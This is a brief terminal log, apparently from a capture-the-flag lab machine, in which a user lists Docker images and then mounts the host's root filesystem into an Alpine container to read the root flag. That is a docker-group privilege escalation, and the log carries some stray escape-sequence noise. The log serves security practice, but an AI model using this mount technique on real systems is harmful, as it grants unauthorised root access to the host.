 (remote) michael@the-marketplace:/$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
themarketplace_marketplace latest 6e3d8ac63c27 14 months ago 2.16GB
nginx latest 4bb46517cac3 15 months ago 133MB
node lts-buster 9c4cc2688584 15 months ago 886MB
mysql latest 0d64f46acfd1 15 months ago 544MB
alpine latest a24bb4013296 18 months ago 5.57MB
(remote) michael@the-marketplace:/$ docker run -v /:/mnt -it alpine; cd /mnt/root; cat root.txt; ls -la
/ # [9;5R
/bin/sh: [9: not found
/bin/sh: 5R: not found
/ # [12;5Rls
/bin/sh: [12: not found
/bin/sh: 5Rls: not found
/ # [15;5Rls
/bin/sh: [15: not found
/bin/sh: 5Rls: not found
/ # ls
bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var